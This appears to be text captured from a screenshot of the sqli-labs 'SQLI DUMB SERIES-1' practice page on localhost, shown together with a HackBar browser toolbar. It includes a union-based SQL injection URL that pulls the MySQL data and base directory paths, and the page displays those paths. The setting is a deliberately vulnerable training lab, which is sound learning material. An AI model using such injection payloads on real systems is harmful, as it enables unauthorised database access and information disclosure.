 Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
ror Based WAF XSS LFI Bypasser Other + -
http://127.0.0.1/Less-1/?id=0' union select 1,@@datadir,@@basedir--
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13